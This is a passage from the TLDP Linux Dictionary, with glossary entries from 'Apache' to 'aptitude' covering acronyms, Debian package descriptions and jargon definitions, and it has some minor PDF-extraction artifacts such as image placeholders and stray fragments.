Apache is the leading internet web server, with over 60% market share, according to the Netcraft survey. Several key factors have contributed to Apache's success: The Apache license. It is an open source, BSD−like license that allows for both commercial and non−commercial uses of Apache. Talented community of developers with a variety of backgrounds and an open development process based on technical merits. Modular architecture. Apache users can easily add functionality or tailor Apache to their specific enviroment. Portable: Apache runs on nearly all flavors of Unix (and Linux), Windows, BeOs, mainframes... Robustness and security. Many commercial vendors have adopted Apache−based solutions for their products, including Oracle, Red Hat and IBM. In addition, Covalent provides add−on modules and 24x7 support for Apache. The following websites use Apache or derivatives. Chances are that if Apache is good enough for them, it is also good enough for you. Amazon.com Yahoo! W3 Consortium Financial Times Network solutions MP3.com Stanford From the Apache website: The Apache Project is a collaborative software development effort aimed at creating a robust, commercial−grade, featureful, and freely−available source code implementation of an HTTP (Web) server. The Apache project has grown beyond building just a web server into other critical server side technologies like Java or XML. The Apache Software Foundation, described in the next section, serves as an umbrella for these projects. From Apache Overview HOWTO [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*apache*

Versatile, high−performance HTTP server The most popular server in the world, Apache features a modular design and supports dynamic selection of extension modules at runtime. Some of its strong points are its range of possible customization, dynamic adjustment of the number of server processes, and a whole range of available modules including many authentication mechanisms, server−parsed HTML, server−side includes, access control, CERN httpd metafiles emulation, proxy caching, etc. Apache also supports multiple virtual homing. Separate Debian packages are available for PHP3, mod\_perl, Java Servlet support, Apache−SSL, and other common extensions. More information is



battery load falls

then executes a



## *APE*

APplication Engineering From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *APEL*

A Portable EMACS Library (EMACS, GNU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *apel*

Portable Emacs Library APEL stands for A Portable Emacs Library poe.el emulation module mainly for basic functions and special forms/macros of latest emacsen poem.el provide basic functions to write portable MULE programs mcharset.el provide MIME charset related features broken.el provide information of broken facilities of Emacs. pccl.el utility to write portable CCL program and some utilities. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *APEX*

Advanced Packet EXchange From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *APF*

Advanced Printer Function (IBM, ADT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *apg*

Automated Password Generator − Standalone version APG (Automated Password Generator) is the tool set for random password generation. It generates some random words of required type and prints them to standard output. This binary package contains only the standalone version of apg. This is the first version that can be compiled without SHA, which \_should\_ make it ok for main. This upload went to non−US nevertheless because I want to have a second opinion. Advantages: \* Built−in ANSI X9.17 RNG (Random Number Generator)(CAST/SHA1) \* Built−in password quality checking system (now it has support for Bloom filter for faster access --[ BETA ]--) \* Two Password Generation Algorithms: 1. Pronounceable Password Generation Algorithm (according to NIST FIPS 181) 2. Random Character Password Generation Algorithm with 35 configurable modes of operation \* Configurable password length parameters \* Configurable amount of generated passwords \* Ability to initialize RNG with user string \* Support for /dev/random \* Ability to crypt() generated passwords and print them as additional output. \* Special parameters to use APG in script \* Ability to log password generation requests for network version \* Ability to control APG service access using tcpd \* Ability to use password generation service from any type of box (Mac, WinXX, etc.) that connected to network \* Ability to enforce remote users to use only allowed type of password generation The client/server version of apg has been deliberately omitted. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *API*

Application Program Interface (API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *API*

Associacao Portuguesa de Informatica (org., Portugal) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *APIC*

Advanced Programmable Interrupt Controller (Intel, PIC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *APIS*

Arbeitsdatei PIOS Innere Sicherheit (INPOL, PIOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*APL*

A Perspicuous Language / Alles Parallel Loesbar (APL, slang) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *APL*

A Programming Language (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *APLSF*

A Programming Language with Shared Files (CMU, DEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *APLSF*

A Programming Language with Shared Variables (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *APLV*

Arbeitsdatei PIOS LandesVerrat (INPOL, PIOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *APM*

Advanced Power Management From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *APM (Advanced Power Management)*

An industry standard for allowing the system processor and various components to enter power−saving modes, including suspend, sleep and off. APM software is especially important for mobile devices, because it saves battery power. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *apmd*

APMD is a set of programs for controlling the Advanced Power Management daemon and utilities found in most modern laptop computers. APMD can watch your notebook's battery and warnusers when the battery is low. APMD is also capable of shutting down the PCMCIA sockets before a suspend. Install the apmd package if you need to control the APM system on your laptop. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *apmd*

Utilities for Advanced Power Management (APM) On laptop computers, the Advanced Power Management (APM) support provides access to battery status information and may help you to conserve battery power, depending on your laptop and the APM implementation. The apmd program also lets you run arbitrary programs when APM events happen (for example, you can eject PCMCIA devices when you suspend, or change hard drive timeouts when you connect the battery). This package contains apmd(8), a daemon for logging and acting on APM events; and apm(1), a client that prints the information in /proc/apm in a readable format. apmd is notified of APM events by the APM driver in the kernel. Recent Debian kernels are built with APM support but it is disabled by default. You need to boot the kernel with the "apm=on" option if you want to enable the driver. (You may need to add this option to your lilo command line.) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *APMS*

Automated Program Management information System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *APNIC*

Asian Pacific Network Information Center (org., Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *APO*

Advanced Planner and Optimizer (SAP, SCM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *APOK*

Arbeitsdatei PIOS Organisierte Kriminalitaet (INPOL, PIOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *APOP*

Autenticated Post Office Protocol (Internet, POP, RFC 1734) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *app*

/ap/ n. Short for `application program', as opposed to a systems program. Apps are what systems vendors are forever chasing developers to create for their environments so they can sell more boxes. Hackers tend not to think of the things they themselves run as apps; thus, in hacker parlance the term excludes compilers, program editors, games, and messaging systems, though a user would consider all those to be apps. (Broadly, an app is often a self−contained environment for performing some well−defined task such as `word processing'; hackers tend to prefer more general−purpose tools.) See killer app; oppose tool, operating system. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *APP*

Application Portability Profile From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *APPC*

Advanced Peer−to−Peer Communications (IBM, SNA, LU 6.2) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *APPC*

Advanced Program to Program Communication (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *APPC*

Application Program to Program Converter (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *APPCM*

Access Protection and Priority Control Mechanism (DQDB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *APPCP*

Advanced Program to Program Communications Protocol (APPC, IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *APPEL*

A P3P Preference Exchange Language (P3P) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *append*

To place after, or at the end of, a character, a line, or a file. In the vi editor, certain commands let you append text in a document. In the Bourne and C shells, the symbol >> allows you to append output to an existing file (or create a new file if the file does not yet exist). From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *append mode*

In vi, the mode that allows you to type new text after existing text in a file; terminate this mode by pressing ESC. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Append Symbol*

The > keyboard character, repeated (i.e., >>). It is often used to send the output from a command to a text file, appending the data to the end of the file, rather than replacing the existing content. For example, ls −a >> output.txt sends the current directory list to a file called output.txt, and adds it to the end of the file. Repeating the command will continue to add new data to the end of the file. (Also, see Piping Symbol and Redirection Symbol.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *APPI*

### Advanced Peer to Peer Internetworking (Cisco) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *apple2*

Apple ][ Emulator This is a fully−functional 100% Apple ][ emulator for the Linux console. It is partly written in 386 (AT&T) assembler and partly in C. You can switch diskettes using a diskette database through an intuitive interface. Furthermore, it is possible to trim the speed of the emulator and it runs in full speed (approximately) twice as fast as an standard Apple II+ on a 486DX−50. It uses the svgalib's key scancodes and implements the undocumented 6502 instructions (required by at least two games: Bug Attack and MS Pacman). Because the Apple ROMs are copyrighted, they are not included here. You will have to make copies of them from your old Apple computer. If you don't want to mess around with this, you can find a copy at:

http://geta.life.uiuc.edu/~badger/files/apple\_II.rom http://geta.life.uiuc.edu/~badger/files/slot6.rom Transferring your old Apple disks is a bit of work, but you can save yourself the trouble of digging up your old masters by seeing if some kind soul has already done the work for you at:

ftp://ftp.apple.asimov.net/pub/apple\_II/images/ Remember, you can only use these ROMs and images legally if you already own the original. Have fun! (Ahhh.... What memories!) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *applet*

A small application, usually a utility or other simple program, that can be executed on a graphical desktop panel. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Applet*

A small Java program that can be embedded in an HTML page. Applets differ from full−fledged Java applications in that they are not allowed to access certain resources on the local computer, such as files and serial devices (modems, printers, etc.), and are prohibited from communicating with most other computers across a network. The common rule is that an applet can only make an Internet connection to the computer from which the applet was sent. From Matisse

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Application Program Interface (API)*

System software that provides a complete set of functions and resources on which programmers can draw to create interface features, such as pull down menus, command names, dialog boxes, keyboard commands, and windows. In network systems, an API establishes how programes use various network features. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *APPN*

Advanced Peer to Peer Networking (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *appres*

list X application resource database From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *appunti−informatica−libera*

Italian documentation about free software This package contains the HTML version of "Appunti di Informatica Libera" written by Daniele Giacomini <daniele@swlibero.org>. The entire book is in Italian and there are no translations into other languages. The book can be downloaded in other formats from ftp://a2.swlibero.org/a2/. Questo pacchetto contiene la version HTML di "Appunti di Informatica Libera" di Daniele Giacomini <daniele@swlibero.org>. L'intera opera h in Italiano e non esistono traduzioni in altre lingue. L'opera pur essere scaricata in altri formati da ftp://a2.swlibero.org/a2/. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *APR*



### *APT*

Advanced Photoscale Technology (Brother) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *APT*

Automatically Programmed Tools From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *apt−cache*

APT package handling utility – cache manipulator From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *apt−cdrom*

APT CDROM managment utility From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *apt−config*

APT Configuration Query program From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *apt−dpkg−ref*

APT, Dpkg Quick Reference sheet A quick lookup chart with various APT and dpkg options for handy reference, for those who haven't quite memorized the most commonly used commands. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *apt−extracttemplates*

Utility to extract DebConf config and templates from Debian packages From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *apt−file*

APT package searching utility −− command−line interface apt−file is a command line tool for searching packages for the APT packaging system. Unlike apt−cache, you can search in which package a file is included or list the contents of a package without installing or fetching it. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *apt−ftparchive*

Utility to generate index files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *apt−get*

APT package handling utility – command–line interface From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *apt−listchanges*

Display new Debian changelog entries from .deb archives apt−listchanges is a tool to show what has been changed in a new version of a Debian package, as compared to the version currently installed on the system. It does this by extracting the relevant entries from the Debian changelog file, usually found in /usr/share/doc/package/changelog.Debian.gz It can be run on several .deb archives at a time to get a list of all of the changes that would be effected by installing or upgrading a group of packages. It can be configured to do this automatically during upgrades using apt. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *apt−move*

Move cache of Debian packages into a mirror hierarchy apt−move is used to move a collection of Debian package files into a proper archive hierarchy of the form debian/dists/... It is intended as a tool to help manage the apt−get(8) file cache, but could be configured to work with any collection of Debian packages. Running apt−move periodically will assist in managing the resulting partial mirror by optionally removing obsolete packages, and creating valid local Packages.gz files. It can also optionally employ rsync(1) to build a partial or complete local mirror of a Debian binary distribution (including an ``installed−packages only'' mirror). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*apt−proxy*

Debian archive proxy and partial mirror builder apt−proxy automatically builds a Debian HTTP mirror based on requests which pass through the proxy. It's great for multiple Debian machines on the same network with a slower internet link. The archive is automatically kept up to date using http, ftp or rsync. Cache cleaning of unused and old versions is configurable. You can also import the contents of your apt cache into the archive using apt−proxy−import. For more information, see the apt−proxy homepage at http://apt−proxy.sourceforge.net The suggested packages are needed for the following features: wget for http/ftp backend support, rsync for rsyncd backends, dpkg−dev for apt−proxy−import and stat for improved apt−proxy performance. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *apt−setup*

add apt download sources From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *apt−show−source*

Shows source−package information This program parses the APT lists for source packages and the dpkg status file and then lists every package with a different version number than the one installed. It's very useful if your deb−src sources.list entries point to unstable and your deb entries point to stable. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *apt−show−versions*

Lists available package versions with distribution apt−show−versions parses the dpkg status file and the APT lists for the installed and available package versions and distribution and shows upgrade options within the specific distribution of the selected package. This is really useful if you have a mixed stable/testing environment and want to list all packages which are from testing and can be upgraded in testing. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *apt−sortpkgs*

Utility to sort package index files From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *apt−spy*

writes a sources.list file based on bandwidth tests. Downloads from debian.org a list of current mirrors and tests each of the mirrors for bandwidth. Writes a /etc/apt/sources.list file based on the responses it gets. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *apt−utils*

APT utility programs This package contains some infrequently used APT utility programs such as apt−ftparchive, apt−sortpkgs and apt−extracttemplates. apt−extracttemplates is used by debconf to prompt for configuration questions before installation. apt−ftparchive is used to create Package and other index files. apt−sortpkgs is a Package/Source file normalizer. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *apt−zip*

Update a non−networked computer using apt and removable media These scripts simplify the process of using dselect and apt on a non−networked Debian box, using removable media like ZIP floppies. One generates a `fetch' script (supporting backends such as wget and lftp, in a modular, extensible way) to be run on a host with better connectivity, check space constraints of your removable media, and then install the package on your Debian box. Note on current version: space−checking is not done and spanning multiple disks is not yet supported. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *APTC*

Advanced Processor Temperature Control (Chaintech) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *aptitude*

curses−based apt frontend aptitude is a curses−based apt frontend with a number of useful extended features, including: a mutt−like syntax for matching packages in a flexible manner, dselect−like persistence of user actions, the ability to retrieve and display the Debian changelog of most packages,

